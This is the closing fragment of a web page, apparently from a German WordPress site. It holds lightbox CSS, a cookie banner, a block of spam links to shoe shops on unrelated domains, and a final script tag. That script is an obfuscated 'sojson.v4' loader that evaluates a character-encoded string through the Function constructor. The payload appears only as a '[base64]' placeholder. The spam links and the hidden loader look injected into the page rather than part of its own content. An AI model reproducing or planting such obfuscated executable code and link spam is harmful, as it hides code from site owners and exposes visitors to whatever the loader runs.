<style type='text/css'>
#TB_title { font-family:'robotoregular', Helvetica, Arial, sans-serif; }
#TB_caption,#TB_secondLine { font-family:'robotoregular', Helvetica, Arial, sans-serif; }
#TB_title { font-size:11px; }
#TB_caption { font-size:9px; }
#TB_title { color:#94a541; }
#TB_secondLine,#TB_secondLine a:link,#TB_secondLine a:visited { color:#94a541; }
#TB_caption,#TB_secondLine a:hover { color:#94a541; }
#TB_title { background-color:#060c05; }
#TB_window.TB_imageContent { background-color:184817; }
#TB_window.TB_ajaxContent,#TB_window.TB_iframeContent,#TB_ajaxContent,#TB_iframeContent,#TB_ajaxContentMarginTop,#TB_ajaxContentMarginBottom { background-color:#184817; }
::-webkit-scrollbar-corner { background-color:#184817; }
.TB_overlayBG { background-color:#184817; }
#TB_window img#TB_Image { margin:10px; }
#TB_caption { margin-left:10px; }
#TB_closeWindow { margin-right:10px; }
#TB_window { border:none; }
#TB_window img#TB_Image { border-top:none; border-left:none; }
#TB_window img#TB_Image { border-bottom:none; border-right:none; }
.gallery img { border:none !important; }
.TB_overlayBG { -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=65)"; filter:alpha(opacity=65); -moz-opacity:0.65; opacity:0.65; }
</style>
<!-- Eu Cookie Law 3.1.6 --><div class="pea_cook_wrapper pea_cook_bottomcenter" style="color:#94a541;background:rgb(0,0,0);background: rgba(0,0,0,0.85);"><p>Durch die weitere Nutzung der Seite stimmst du der Verwendung von Cookies zu. <a style="color:#94a541;" href="#" id="fom">Weitere Informationen</a> <button id="pea_cook_btn" class="pea_cook_btn">Akzeptieren</button></p></div><div class="pea_cook_more_info_popover"><div class="pea_cook_more_info_popover_inner" style="color:#94a541;background-color: rgba(0,0,0,0.9);"><p>Die Cookie-Einstellungen auf dieser Website sind auf "Cookies zulassen" eingestellt, um das beste Surferlebnis zu ermöglichen. Wenn du diese Website ohne Änderung der Cookie-Einstellungen verwendest oder auf "Akzeptieren" klickst, erklärst du sich damit einverstanden.</p><p><a style="color:#94a541;" href="#" id="pea_close">Schließen</a></p></div></div><h3 class="keys_words">You may like these pages: </h3><ul class="keys_words"><li class="keys_words"><a class="keys_words" href="https://rvce.edu.in/bbfefMshop">nike dunk high cargo khaki white</a></li><li class="keys_words"><a class="keys_words" href="https://ingressive.org/dccefwshop/shoes/outdoor-footwear/nike-golf-new-athletes-brooks-koepka-181049/">nike jordan flight 45 burgundy blue suit for women</a></li><li class="keys_words"><a class="keys_words" href="/ddcbgeNshop">nike zoom vomero 5</a></li><li class="keys_words"><a class="keys_words" href="/ddcdczshop">run the jewels x nike sb dunk low</a></li><li class="keys_words"><a class="keys_words" href="/ddcciFshop">air jordan 3 black cat 2025</a></li></ul><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></body>
</html>